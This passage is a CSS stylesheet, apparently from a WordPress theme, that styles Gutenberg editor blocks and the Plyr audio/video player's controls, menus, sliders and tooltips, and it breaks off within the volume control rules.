.blocks-gallery-grid .blocks-gallery-image figure, .blocks-gallery-grid .blocks-gallery-item figure, .wp-block-gallery .blocks-gallery-image figure, .wp-block-gallery .blocks-gallery-item figure {
	margin-bottom: 0
}
.wp-block-quote {
	border-left-color: #e5e5e5
}
.wp-block-subhead {
	text-indent: 0
}
.wp-block-code {
	color: #eee;
	background: #2b303b;
	border-radius: 2px;
	border-color: #393939
}
.wp-block-latest-posts {
	padding-left: 2em;
	margin-bottom: 10px;
	text-align: left
}
.wp-block-latest-posts.is-grid {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	list-style: disc
}
.wp-block-table {
	width: 100%;
	margin-bottom: 20px
}
.wp-block-table, .wp-block-table table {
	border-spacing: 0;
	border-collapse: collapse
}
.wp-block-table td, .wp-block-table th {
	padding: 10px;
	border: 1px solid #e5e5e5
}
.wp-block-table.is-style-stripes td, .wp-block-table.is-style-stripes th {
	border: 0
}
.wp-block-table.aligncenter {
	display: table
}
.wp-block-table.left {
	float: none;
	text-align: left
}
.wp-block-table.alignright {
	float: none;
	text-align: right
}
.wp-block-cover-image-text {
	text-indent: 0
}
.wp-block-video {
	text-align: center
}
.wp-block-audio, .wp-block-button, .wp-block-video {
	margin-bottom: 20px
}
.wp-block-embed {
	text-align: center
}
.wp-embedded-content {
	display: block;
	width: 100%
}
@media (max-width:767px) {
.wp-embedded-content {
	min-height: auto!important;
	max-height: none!important
}
}
.wp-block-pullquote {
	padding: 3em 0;
	text-align: center;
	border-top: 4px solid #e5e5e5;
	border-bottom: 4px solid #e5e5e5;
	margin: 28px 0;
	color: #444
}
.wp-block-pullquote blockquote {
	margin: 0;
	padding: 0!important;
	background: 0 0!important;
	border: 0!important
}
.wp-block-verse {
	line-height: 2
}
.plyr__captions .plyr__caption div, .wp-block-web-alert .alert>p {
	display: inline
}
.wp-block-web-alert .alert-default {
	color: #333;
	background: #f2f2f2;
	border: 1px solid #eee
}
.wp-block-image .aligncenter, .wp-block-image .alignleft, .wp-block-image .alignright, .wp-block-image.is-resized {
	display: table!important;
	table-layout: fixed
}
.wp-block-image figcaption {
	font-size: 14px;
	color: #5a5a5a;
	text-align: center;
	line-height: 1.4
}
.wp-block-web-video-code {
	margin-bottom: 20px
}
.wp-block-web-video-code iframe, .wp-block-web-video-code video {
	display: block;
	max-width: 100%;
	vertical-align: top
}
.wp-block-web-accordion>.panel {
	border-left: 0;
	border-right: 0;
	-webkit-box-shadow: none;
	box-shadow: none;
	border-radius: 0;
	background: 0 0
}
.el-boxed .list.tabs .tab.active a:after, .wp-block-web-accordion>.panel+.panel {
	margin-top: -1px
}
.wp-block-web-accordion .panel-heading {
	padding: 0;
	border-top: 0;
	border-bottom: 0;
	background: 0 0
}
.wp-block-web-accordion .panel-heading .panel-title {
	position: relative
}
.wp-block-web-accordion .panel-heading .panel-title a {
	padding: 20px 0;
	color: #262626;
	font-size: 18px;
	line-height: 1;
	font-weight: 400;
	background: 0 0;
	display: block
}
.wp-block-web-accordion .panel-heading .panel-title a .web-icon {
	position: absolute;
	right: -4px;
	top: 0;
	font-size: 18px;
	font-weight: 100;
	line-height: 22px;
	padding: 18px 6px;
	opacity: .3;
	-webkit-transition: all .3s;
	-o-transition: all .3s;
	transition: all .3s
}
.wp-block-web-accordion .panel-heading .panel-title a:active, .wp-block-web-accordion .panel-heading .panel-title a:focus, .wp-block-web-accordion .panel-heading .panel-title a:hover {
	background: 0 0;
	text-decoration: none
}
.wp-block-web-accordion .panel-heading .panel-title a[aria-expanded=true] .wi {
	-webkit-transform: rotate(-180deg);
	-ms-transform: rotate(-180deg);
	transform: rotate(-180deg);
	-webkit-transition: all .3s;
	-o-transition: all .3s;
	transition: all .3s
}
.wp-block-web-accordion .panel-heading .panel-title a:hover {
	color: #009688;
	background: 0 0
}
.multi-filter-li a:hover, .wp-block-web-accordion .panel-heading .panel-title a:hover .wi {
	color: #009688
}
.wp-block-web-accordion .panel-collapse .panel-body {
	border-top: 0;
	padding: 0 0 30px;
	font-size: 16px;
	color: #5a5a5a
}
.wp-video {
	width: auto!important
}
.plyr--video {
	margin-bottom: 20px
}
.j-web-video {
	display: block;
	max-width: 100%
}
img.emoji, img.wp-smiley {
	display: inline!important;
	border: 0!important;
	-webkit-box-shadow: none!important;
	box-shadow: none!important;
	height: 1.5em!important;
	width: 1.5em!important;
	margin: 0 .07em!important;
	max-height: none!important;
	vertical-align: -.3em!important;
	background: 0 0!important;
	padding: 0!important
}
.plyr {
	-moz-osx-font-smoothing: auto;
	-webkit-font-smoothing: subpixel-antialiased;
	direction: ltr;
	font-family: Avenir, Avenir Next, Helvetica Neue, Segoe UI, Helvetica, Arial, sans-serif;
	font-variant-numeric: tabular-nums;
	font-weight: 500;
	line-height: 1.7;
	max-width: 100%;
	min-width: 200px;
	position: relative;
	text-shadow: none;
	-webkit-transition: -webkit-box-shadow .3s ease;
	-o-transition: box-shadow .3s ease;
	transition: box-shadow .3s ease;
	transition: box-shadow .3s ease, -webkit-box-shadow .3s ease
}
.plyr audio, .plyr video {
	border-radius: inherit;
	height: auto;
	vertical-align: middle;
	width: 100%
}
.plyr button {
	font: inherit;
	line-height: inherit;
	width: auto
}
.plyr:focus {
	outline: 0
}
.plyr--full-ui {
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}
.plyr--full-ui *, .plyr--full-ui :after, .plyr--full-ui :before {
	-webkit-box-sizing: inherit;
	box-sizing: inherit
}
.plyr--full-ui a, .plyr--full-ui button, .plyr--full-ui input, .plyr--full-ui label {
	-ms-touch-action: manipulation;
	touch-action: manipulation
}
.plyr__badge {
	background: #4f5b5f;
	border-radius: 2px;
	color: #fff;
	font-size: 9px;
	line-height: 1;
	padding: 3px 4px
}
.plyr--full-ui ::-webkit-media-text-track-container {
display:none
}
.plyr__captions {
	-webkit-animation: plyr-fade-in .3s ease;
	animation: plyr-fade-in .3s ease;
	bottom: 0;
	color: #fff;
	display: none;
	font-size: 14px;
	left: 0;
	padding: 10px;
	position: absolute;
	text-align: center;
	-webkit-transition: -webkit-transform .4s ease-in-out;
	-o-transition: transform .4s ease-in-out;
	transition: transform .4s ease-in-out;
	transition: transform .4s ease-in-out, -webkit-transform .4s ease-in-out;
	width: 100%
}
.plyr__captions .plyr__caption {
	background: rgba(0,0,0,.8);
	border-radius: 2px;
	-webkit-box-decoration-break: clone;
	box-decoration-break: clone;
	line-height: 185%;
	padding: .2em .5em;
	white-space: pre-wrap
}
.plyr__captions span:empty {
	display: none
}
@media (min-width:480px) {
.plyr__captions {
	font-size: 16px;
	padding: 20px
}
}
@media (min-width:768px) {
.plyr__captions {
	font-size: 18px
}
}
.plyr--captions-active .plyr__captions {
	display: block
}
.plyr:not(.plyr--hide-controls) .plyr__controls:not(:empty)~.plyr__captions {
	-webkit-transform: translateY(-40px);
	-ms-transform: translateY(-40px);
	transform: translateY(-40px)
}
.plyr__control {
	background: 0 0;
	border: 0;
	border-radius: 3px;
	color: inherit;
	cursor: pointer;
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	overflow: visible;
	padding: 7px;
	position: relative;
	-webkit-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease
}
.plyr__control svg {
	display: block;
	fill: currentColor;
	height: 18px;
	pointer-events: none;
	width: 18px
}
.plyr--full-ui input[type=range]:focus, .plyr__control:focus {
	outline: 0
}
.plyr__control.plyr__tab-focus {
	-webkit-box-shadow: 0 0 0 5px rgba(255,255,255,.5);
	box-shadow: 0 0 0 5px rgba(255,255,255,.5);
	outline: 0
}
a.plyr__control {
	text-decoration: none
}
.plyr__control.plyr__control--pressed .icon--not-pressed, .plyr__control.plyr__control--pressed .label--not-pressed, .plyr__control:not(.plyr__control--pressed) .icon--pressed, .plyr__control:not(.plyr__control--pressed) .label--pressed {
	display: none
}
.plyr--audio .plyr__control.plyr__tab-focus, .plyr--audio .plyr__control:hover, .plyr--audio .plyr__control[aria-expanded=true], .plyr--video .plyr__control.plyr__tab-focus, .plyr--video .plyr__control:hover, .plyr--video .plyr__control[aria-expanded=true], .plyr__control--overlaid {
	background: #1abc9c;
	color: #fff
}
.plyr--video .plyr__control svg {
	-webkit-filter: drop-shadow(0 1px 1px rgba(0,0,0,.15));
	filter: drop-shadow(0 1px 1px rgba(0,0,0,.15))
}
.plyr__control--overlaid {
	border: 0;
	border-radius: 100%;
	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,.15);
	box-shadow: 0 1px 1px rgba(0,0,0,.15);
	display: none;
	left: 50%;
	padding: 15px;
	position: absolute;
	top: 50%;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	z-index: 2;
	opacity: .9
}
.plyr__control--overlaid svg {
	left: 2px;
	position: relative
}
.plyr__control--overlaid:focus, .plyr__control--overlaid:hover {
	background: #1abc9c;
	opacity: 1
}
.plyr--playing .plyr__control--overlaid {
	opacity: 0;
	visibility: hidden
}
.plyr--full-ui.plyr--video .plyr__control--overlaid {
	display: block
}
.plyr--full-ui ::-webkit-media-controls {
display:none
}
.plyr__controls {
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: end;
	-webkit-justify-content: flex-end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	text-align: center
}
.plyr__controls .plyr__progress__container {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1
}
.plyr__controls .plyr__controls__item {
	margin-left: 2.5px
}
.plyr__controls .plyr__controls__item:first-child {
	margin-left: 0;
	margin-right: auto
}
.plyr__controls .plyr__controls__item.plyr__progress__container {
	padding-left: 2.5px
}
.plyr__controls .plyr__controls__item.plyr__time {
	padding: 0 5px
}
.plyr__controls .plyr__controls__item.plyr__progress__container:first-child, .plyr__controls .plyr__controls__item.plyr__time+.plyr__time, .plyr__controls .plyr__controls__item.plyr__time:first-child {
	padding-left: 0
}
.plyr__controls .plyr__controls__item.plyr__volume {
	padding-right: 5px
}
.plyr__controls .plyr__controls__item.plyr__volume:first-child {
	padding-right: 0
}
.plyr__controls:empty {
	display: none
}
.plyr--audio .plyr__controls {
	background: #fff;
	border-radius: inherit;
	color: #4f5b5f;
	padding: 10px
}
.plyr--video .plyr__controls {
	background: -o-linear-gradient(transparent, rgba(0,0,0,.7));
	background: linear-gradient(transparent, rgba(0,0,0,.7));
	border-bottom-left-radius: inherit;
	border-bottom-right-radius: inherit;
	bottom: 0;
	color: #fff;
	left: 0;
	padding: 20px 5px 5px;
	position: absolute;
	right: 0;
	-webkit-transition: opacity .4s ease-in-out, -webkit-transform .4s ease-in-out;
	-o-transition: opacity .4s ease-in-out, transform .4s ease-in-out;
	transition: opacity .4s ease-in-out, transform .4s ease-in-out;
	transition: opacity .4s ease-in-out, transform .4s ease-in-out, -webkit-transform .4s ease-in-out;
	z-index: 3
}
@media (min-width:480px) {
.plyr--video .plyr__controls {
	padding: 35px 10px 10px
}
}
.plyr--video.plyr--hide-controls .plyr__controls {
	opacity: 0;
	pointer-events: none;
	-webkit-transform: translateY(100%);
	-ms-transform: translateY(100%);
	transform: translateY(100%)
}
.plyr [data-plyr=airplay], .plyr [data-plyr=captions], .plyr [data-plyr=fullscreen], .plyr [data-plyr=pip], .plyr__menu .plyr__control[aria-expanded=true] .plyr__tooltip {
	display: none
}
.plyr--airplay-supported [data-plyr=airplay], .plyr--captions-enabled [data-plyr=captions], .plyr--fullscreen-enabled [data-plyr=fullscreen], .plyr--pip-supported [data-plyr=pip] {
	display: inline-block
}
.plyr__menu {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	position: relative
}
.plyr__menu .plyr__control svg {
	-webkit-transition: -webkit-transform .3s ease;
	-o-transition: transform .3s ease;
	transition: transform .3s ease;
	transition: transform .3s ease, -webkit-transform .3s ease
}
.plyr__menu .plyr__control[aria-expanded=true] svg {
	-webkit-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	transform: rotate(90deg)
}
.plyr__menu__container {
	-webkit-animation: plyr-popup .2s ease;
	animation: plyr-popup .2s ease;
	background: rgba(255,255,255,.9);
	border-radius: 4px;
	bottom: 100%;
	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,.15);
	box-shadow: 0 1px 2px rgba(0,0,0,.15);
	color: #4f5b5f;
	font-size: 16px;
	margin-bottom: 10px;
	position: absolute;
	right: -3px;
	text-align: left;
	white-space: nowrap;
	z-index: 3
}
.plyr__menu__container>div {
	overflow: hidden;
	-webkit-transition: height .35s cubic-bezier(.4, 0, .2, 1), width .35s cubic-bezier(.4, 0, .2, 1);
	-o-transition: height .35s cubic-bezier(.4, 0, .2, 1), width .35s cubic-bezier(.4, 0, .2, 1);
	transition: height .35s cubic-bezier(.4, 0, .2, 1), width .35s cubic-bezier(.4, 0, .2, 1)
}
.plyr__menu__container:after {
	border: 4px solid transparent;
	border-top-color: rgba(255,255,255,.9);
	content: "";
	height: 0;
	position: absolute;
	right: 15px;
	top: 100%;
	width: 0
}
.plyr__menu__container [role=menu] {
	padding: 7px
}
.plyr__menu__container [role=menuitem], .plyr__menu__container [role=menuitemradio] {
	margin-top: 2px
}
.plyr__menu__container [role=menuitem]:first-child, .plyr__menu__container [role=menuitemradio]:first-child {
	margin-top: 0
}
.plyr__menu__container .plyr__control, .plyr__menu__container .plyr__control>span {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	width: 100%
}
.plyr__menu__container .plyr__control {
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	color: #4f5b5f;
	font-size: 14px;
	padding: 4px 11px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}
.plyr__menu__container .plyr__control>span {
	-webkit-box-align: inherit;
	-webkit-align-items: inherit;
	-ms-flex-align: inherit;
	align-items: inherit
}
.plyr__menu__container .plyr__control:after {
	border: 4px solid transparent;
	content: "";
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%)
}
.plyr__menu__container .plyr__control--forward, body>header.header .nav>li.dropdown>a {
	padding-right: 28px
}
.plyr__menu__container .plyr__control--forward:after {
	border-left-color: rgba(79,91,95,.8);
	right: 5px
}
.plyr__menu__container .plyr__control--forward.plyr__tab-focus:after, .plyr__menu__container .plyr__control--forward:hover:after {
	border-left-color: currentColor
}
.plyr__menu__container .plyr__control--back {
	font-weight: 500;
	margin: 7px 7px 3px;
	padding-left: 28px;
	position: relative;
	width: calc(100% - 14px)
}
.plyr__menu__container .plyr__control--back:after {
	border-right-color: rgba(79,91,95,.8);
	left: 7px
}
.plyr__menu__container .plyr__control--back:before {
	background: #b7c5cd;
	-webkit-box-shadow: 0 1px 0 #fff;
	box-shadow: 0 1px 0 #fff;
	content: "";
	height: 1px;
	left: 0;
	margin-top: 4px;
	overflow: hidden;
	position: absolute;
	right: 0;
	top: 100%
}
.plyr__menu__container .plyr__control--back.plyr__tab-focus:after, .plyr__menu__container .plyr__control--back:hover:after {
	border-right-color: currentColor
}
.plyr__menu__container .plyr__control[role=menuitemradio] {
	padding-left: 7px
}
.plyr__menu__container .plyr__control[role=menuitemradio]:after, .plyr__menu__container .plyr__control[role=menuitemradio]:before {
	border-radius: 100%
}
.plyr__menu__container .plyr__control[role=menuitemradio]:before {
	background: rgba(0,0,0,.1);
	content: "";
	display: block;
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	height: 16px;
	margin-right: 10px;
	-webkit-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease;
	width: 16px
}
.plyr__menu__container .plyr__control[role=menuitemradio]:after {
	background: #fff;
	border: 0;
	height: 6px;
	left: 12px;
	opacity: 0;
	top: 50%;
	-webkit-transform: translateY(-50%) scale(0);
	-ms-transform: translateY(-50%) scale(0);
	transform: translateY(-50%) scale(0);
	-webkit-transition: opacity .3s ease, -webkit-transform .3s ease;
	-o-transition: transform .3s ease, opacity .3s ease;
	transition: transform .3s ease, opacity .3s ease;
	transition: transform .3s ease, opacity .3s ease, -webkit-transform .3s ease;
	width: 6px
}
.plyr__menu__container .plyr__control[role=menuitemradio][aria-checked=true]:before {
	background: #1abc9c
}
.plyr__menu__container .plyr__control[role=menuitemradio][aria-checked=true]:after {
	opacity: 1;
	-webkit-transform: translateY(-50%) scale(1);
	-ms-transform: translateY(-50%) scale(1);
	transform: translateY(-50%) scale(1)
}
.plyr__menu__container .plyr__control[role=menuitemradio].plyr__tab-focus:before, .plyr__menu__container .plyr__control[role=menuitemradio]:hover:before {
	background: rgba(0,0,0,.1)
}
.plyr__menu__container .plyr__menu__value {
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	margin-left: auto;
	margin-right: -5px;
	overflow: hidden;
	padding-left: 25px;
	pointer-events: none
}
.plyr--full-ui input[type=range] {
	-webkit-appearance: none;
	background: 0 0;
	border: 0;
	border-radius: 26px;
	color: #1abc9c;
	display: block;
	height: 19px;
	margin: 0;
	padding: 0;
	-webkit-transition: -webkit-box-shadow .3s ease;
	-o-transition: box-shadow .3s ease;
	transition: box-shadow .3s ease;
	transition: box-shadow .3s ease, -webkit-box-shadow .3s ease;
	width: 100%
}
.plyr--full-ui input[type=range]::-webkit-slider-runnable-track {
background:0 0;
border:0;
border-radius:2.5px;
height:5px;
-webkit-transition:-webkit-box-shadow .3s ease;
transition:box-shadow .3s ease;
transition:box-shadow .3s ease, -webkit-box-shadow .3s ease;
-webkit-user-select:none;
user-select:none;
background-image:linear-gradient(90deg, currentColor var(--value, 0), transparent var(--value, 0))
}
.plyr--full-ui input[type=range]::-webkit-slider-thumb {
background:#fff;
border:0;
border-radius:100%;
-webkit-box-shadow:0 1px 1px rgba(0,0,0,.15), 0 0 0 1px rgba(47,52,61,.2);
box-shadow:0 1px 1px rgba(0,0,0,.15), 0 0 0 1px rgba(47,52,61,.2);
height:13px;
position:relative;
-webkit-transition:all .2s ease;
transition:all .2s ease;
width:13px;
-webkit-appearance:none;
margin-top:-4px
}
.plyr--full-ui input[type=range]::-moz-range-track {
background:0 0;
border:0;
border-radius:2.5px;
height:5px;
transition:box-shadow .3s ease;
-moz-user-select:none;
user-select:none
}
.plyr--full-ui input[type=range]::-moz-range-thumb {
background:#fff;
border:0;
border-radius:100%;
box-shadow:0 1px 1px rgba(0,0,0,.15), 0 0 0 1px rgba(47,52,61,.2);
height:13px;
position:relative;
transition:all .2s ease;
width:13px
}
.plyr--full-ui input[type=range]::-moz-range-progress {
background:currentColor;
border-radius:2.5px;
height:5px
}
.plyr--full-ui input[type=range]::-ms-track {
background:0 0;
border:0;
border-radius:2.5px;
height:5px;
transition:box-shadow .3s ease;
-ms-user-select:none;
user-select:none;
color:transparent
}
.plyr--full-ui input[type=range]::-ms-fill-upper {
background:0 0;
border:0;
border-radius:2.5px;
height:5px;
transition:box-shadow .3s ease;
-ms-user-select:none;
user-select:none
}
.plyr--full-ui input[type=range]::-ms-fill-lower {
background:0 0;
border:0;
border-radius:2.5px;
height:5px;
transition:box-shadow .3s ease;
-ms-user-select:none;
user-select:none;
background:currentColor
}
.plyr--full-ui input[type=range]::-ms-thumb {
background:#fff;
border:0;
border-radius:100%;
box-shadow:0 1px 1px rgba(0,0,0,.15), 0 0 0 1px rgba(47,52,61,.2);
height:13px;
position:relative;
transition:all .2s ease;
width:13px;
margin-top:0
}
.plyr--full-ui input[type=range]::-ms-tooltip {
display:none
}
.plyr--full-ui input[type=range]::-moz-focus-outer {
border:0
}
.plyr--full-ui input[type=range].plyr__tab-focus::-webkit-slider-runnable-track {
-webkit-box-shadow:0 0 0 5px rgba(255,255,255,.5);
box-shadow:0 0 0 5px rgba(255,255,255,.5);
outline:0
}
.plyr--full-ui input[type=range].plyr__tab-focus::-moz-range-track {
box-shadow:0 0 0 5px rgba(255,255,255,.5);
outline:0
}
.plyr--full-ui input[type=range].plyr__tab-focus::-ms-track {
box-shadow:0 0 0 5px rgba(255,255,255,.5);
outline:0
}
.plyr--full-ui.plyr--video input[type=range]::-webkit-slider-runnable-track {
background-color:rgba(255,255,255,.25)
}
.plyr--full-ui.plyr--video input[type=range]::-moz-range-track {
background-color:rgba(255,255,255,.25)
}
.plyr--full-ui.plyr--video input[type=range]::-ms-track {
background-color:rgba(255,255,255,.25)
}
.plyr--full-ui.plyr--video input[type=range]:active::-webkit-slider-thumb {
-webkit-box-shadow:0 1px 1px rgba(0,0,0,.15), 0 0 0 1px rgba(47,52,61,.2), 0 0 0 3px rgba(255,255,255,.5);
box-shadow:0 1px 1px rgba(0,0,0,.15), 0 0 0 1px rgba(47,52,61,.2), 0 0 0 3px rgba(255,255,255,.5)
}
.plyr--full-ui.plyr--video input[type=range]:active::-moz-range-thumb {
box-shadow:0 1px 1px rgba(0,0,0,.15), 0 0 0 1px rgba(47,52,61,.2), 0 0 0 3px rgba(255,255,255,.5)
}
.plyr--full-ui.plyr--video input[type=range]:active::-ms-thumb {
box-shadow:0 1px 1px rgba(0,0,0,.15), 0 0 0 1px rgba(47,52,61,.2), 0 0 0 3px rgba(255,255,255,.5)
}
.plyr--full-ui.plyr--audio input[type=range]::-webkit-slider-runnable-track {
background-color:rgba(183,197,205,.66)
}
.plyr--full-ui.plyr--audio input[type=range]::-moz-range-track {
background-color:rgba(183,197,205,.66)
}
.plyr--full-ui.plyr--audio input[type=range]::-ms-track {
background-color:rgba(183,197,205,.66)
}
.plyr--full-ui.plyr--audio input[type=range]:active::-webkit-slider-thumb {
-webkit-box-shadow:0 1px 1px rgba(0,0,0,.15), 0 0 0 1px rgba(47,52,61,.2), 0 0 0 3px rgba(0,0,0,.1);
box-shadow:0 1px 1px rgba(0,0,0,.15), 0 0 0 1px rgba(47,52,61,.2), 0 0 0 3px rgba(0,0,0,.1)
}
.plyr--full-ui.plyr--audio input[type=range]:active::-moz-range-thumb {
box-shadow:0 1px 1px rgba(0,0,0,.15), 0 0 0 1px rgba(47,52,61,.2), 0 0 0 3px rgba(0,0,0,.1)
}
.plyr--full-ui.plyr--audio input[type=range]:active::-ms-thumb {
box-shadow:0 1px 1px rgba(0,0,0,.15), 0 0 0 1px rgba(47,52,61,.2), 0 0 0 3px rgba(0,0,0,.1)
}
.plyr__poster {
	background-color: #000;
	background-position: 50% 50%;
	background-repeat: no-repeat;
	background-size: cover;
	height: 100%;
	left: 0;
	opacity: 0;
	position: absolute;
	top: 0;
	-webkit-transition: opacity .2s ease;
	-o-transition: opacity .2s ease;
	transition: opacity .2s ease;
	width: 100%;
	z-index: 1
}
.plyr--stopped.plyr__poster-enabled .plyr__poster {
	opacity: 1
}
.plyr__time {
	font-size: 14px
}
.plyr__time+.plyr__time:before {
	content: "\2044";
	margin-right: 10px
}
@media (max-width:767px) {
.plyr__time+.plyr__time {
	display: none
}
}
.plyr--video .plyr__time {
	text-shadow: 0 1px 1px rgba(0,0,0,.15)
}
.plyr__tooltip {
	background: rgba(255,255,255,.9);
	border-radius: 3px;
	bottom: 100%;
	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,.15);
	box-shadow: 0 1px 2px rgba(0,0,0,.15);
	color: #4f5b5f;
	font-size: 14px;
	font-weight: 500;
	left: 50%;
	line-height: 1.3;
	margin-bottom: 10px;
	opacity: 0;
	padding: 5px 7.5px;
	pointer-events: none;
	position: absolute;
	-webkit-transform: translate(-50%, 10px) scale(.8);
	-ms-transform: translate(-50%, 10px) scale(.8);
	transform: translate(-50%, 10px) scale(.8);
	-webkit-transform-origin: 50% 100%;
	-ms-transform-origin: 50% 100%;
	transform-origin: 50% 100%;
	-webkit-transition: opacity .2s ease .1s, -webkit-transform .2s ease .1s;
	-o-transition: transform .2s .1s ease, opacity .2s .1s ease;
	transition: transform .2s ease .1s, opacity .2s ease .1s;
	transition: transform .2s ease .1s, opacity .2s ease .1s, -webkit-transform .2s ease .1s;
	white-space: nowrap;
	z-index: 2
}
.plyr__tooltip:before {
	border-left: 4px solid transparent;
	border-right: 4px solid transparent;
	border-top: 4px solid rgba(255,255,255,.9);
	bottom: -4px;
	content: "";
	height: 0;
	left: 50%;
	position: absolute;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	width: 0;
	z-index: 2
}
.plyr .plyr__control.plyr__tab-focus .plyr__tooltip, .plyr .plyr__control:hover .plyr__tooltip, .plyr__tooltip--visible {
	opacity: 1;
	-webkit-transform: translate(-50%) scale(1);
	-ms-transform: translate(-50%) scale(1);
	transform: translate(-50%) scale(1)
}
.plyr .plyr__control:hover .plyr__tooltip {
	z-index: 3
}
.plyr__controls>.plyr__control:first-child .plyr__tooltip, .plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip {
	left: 0;
	-webkit-transform: translateY(10px) scale(.8);
	-ms-transform: translateY(10px) scale(.8);
	transform: translateY(10px) scale(.8);
	-webkit-transform-origin: 0 100%;
	-ms-transform-origin: 0 100%;
	transform-origin: 0 100%
}
.plyr__controls>.plyr__control:first-child .plyr__tooltip:before, .plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip:before {
	left: 16px
}
.plyr__controls>.plyr__control:last-child .plyr__tooltip {
	left: auto;
	right: 0;
	-webkit-transform: translateY(10px) scale(.8);
	-ms-transform: translateY(10px) scale(.8);
	transform: translateY(10px) scale(.8);
	-webkit-transform-origin: 100% 100%;
	-ms-transform-origin: 100% 100%;
	transform-origin: 100% 100%
}
.plyr__controls>.plyr__control:last-child .plyr__tooltip:before {
	left: auto;
	right: 16px;
	-webkit-transform: translateX(50%);
	-ms-transform: translateX(50%);
	transform: translateX(50%)
}
.plyr__controls>.plyr__control:first-child .plyr__tooltip--visible, .plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip--visible, .plyr__controls>.plyr__control:first-child+.plyr__control.plyr__tab-focus .plyr__tooltip, .plyr__controls>.plyr__control:first-child+.plyr__control:hover .plyr__tooltip, .plyr__controls>.plyr__control:first-child.plyr__tab-focus .plyr__tooltip, .plyr__controls>.plyr__control:first-child:hover .plyr__tooltip, .plyr__controls>.plyr__control:last-child .plyr__tooltip--visible, .plyr__controls>.plyr__control:last-child.plyr__tab-focus .plyr__tooltip, .plyr__controls>.plyr__control:last-child:hover .plyr__tooltip {
	-webkit-transform: translate(0) scale(1);
	-ms-transform: translate(0) scale(1);
	transform: translate(0) scale(1)
}
.plyr--video, .plyr__video-wrapper {
	background: #000;
	overflow: hidden
}
.plyr--video.plyr--menu-open {
	overflow: visible
}
.plyr__video-wrapper {
	border-radius: inherit;
	position: relative;
	z-index: 0
}
.plyr__video-embed, .plyr__video-wrapper--fixed-ratio {
	height: 0;
	padding-bottom: 56.25%
}
.plyr__video-embed iframe, .plyr__video-wrapper--fixed-ratio video {
	border: 0;
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	width: 100%
}
.plyr--full-ui .plyr__video-embed>.plyr__video-embed__container {
	padding-bottom: 240%;
	position: relative;
	-webkit-transform: translateY(-38.28125%);
	-ms-transform: translateY(-38.28125%);
	transform: translateY(-38.28125%)
}
.plyr__progress {
	left: 6.5px;
	margin-right: 13px;
	position: relative
}
.plyr__progress input[type=range], .plyr__progress__buffer {
	margin-left: -6.5px;
	margin-right: -6.5px;
	width: calc(100% + 13px)
}
.plyr__progress input[type=range] {
	position: relative;
	z-index: 2
}
.plyr__progress .plyr__tooltip {
	font-size: 14px;
	left: 0
}
.plyr__progress__buffer {
	-webkit-appearance: none;
	background: 0 0;
	border: 0;
	border-radius: 100px;
	height: 5px;
	left: 0;
	margin-top: -2.5px;
	padding: 0;
	position: absolute;
	top: 50%
}
.plyr__progress__buffer::-webkit-progress-bar {
background:0 0
}
.plyr__progress__buffer::-webkit-progress-value {
background:currentColor;
border-radius:100px;
min-width:5px;
-webkit-transition:width .2s ease;
transition:width .2s ease
}
.plyr__progress__buffer::-moz-progress-bar {
background:currentColor;
border-radius:100px;
min-width:5px;
transition:width .2s ease
}
.plyr__progress__buffer::-ms-fill {
border-radius:100px;
transition:width .2s ease
}
.plyr--video .plyr__progress__buffer {
	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,.15);
	box-shadow: 0 1px 1px rgba(0,0,0,.15);
	color: rgba(255,255,255,.25)
}
.plyr--audio .plyr__progress__buffer {
	color: rgba(183,197,205,.66)
}
.plyr--loading .plyr__progress__buffer {
	-webkit-animation: plyr-progress 1s linear infinite;
	animation: plyr-progress 1s linear infinite;
	background-image: -o-linear-gradient(135deg, rgba(47,52,61,.6) 25%, transparent 25%, transparent 50%, rgba(47,52,61,.6) 50%, rgba(47,52,61,.6) 75%, transparent 75%, transparent);
	background-image: linear-gradient(-45deg, rgba(47,52,61,.6) 25%, transparent 0, transparent 50%, rgba(47,52,61,.6) 0, rgba(47,52,61,.6) 75%, transparent 0, transparent);
	background-repeat: repeat-x;
	background-size: 25px 25px;
	color: transparent
}
.plyr--video.plyr--loading .plyr__progress__buffer {
	background-color: rgba(255,255,255,.25)
}
.plyr--audio.plyr--loading .plyr__progress__buffer {
	background-color: rgba(183,197,205,.66)
}
.plyr__volume {
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-flex: 1;
